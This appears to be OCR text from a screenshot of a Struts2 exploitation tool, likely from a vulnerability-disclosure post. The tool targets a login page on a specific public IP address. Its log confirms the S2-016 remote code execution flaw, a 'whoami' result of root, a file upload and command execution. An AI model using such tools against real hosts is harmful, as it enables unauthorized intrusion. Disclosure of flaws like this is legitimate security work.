 Struts2漏洞利用工具2016版 V1.6 by shack2 20160426
Action: http://61.183.128.235/login.action 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行 批量执行cmd.txt
root
存在Struts2远程代码执行漏洞-编号S2-016
确定
正在准备上传文件中，请稍等片刻........----2016/5/9 星期一 下午 5:17:48
上传文件成功,请手工访问验证........----2016/5/9 星期一 下午 5:17:48
正在执行命令中，请稍等片刻........----2016/5/9 星期一 下午 5:19:04
命令执行完毕........----2016/5/9 星期一 下午 5:19:04
正在获取Web信息，请稍等片刻........----2016/5/9 星期一 下午 5:19:06
www.wooyun.org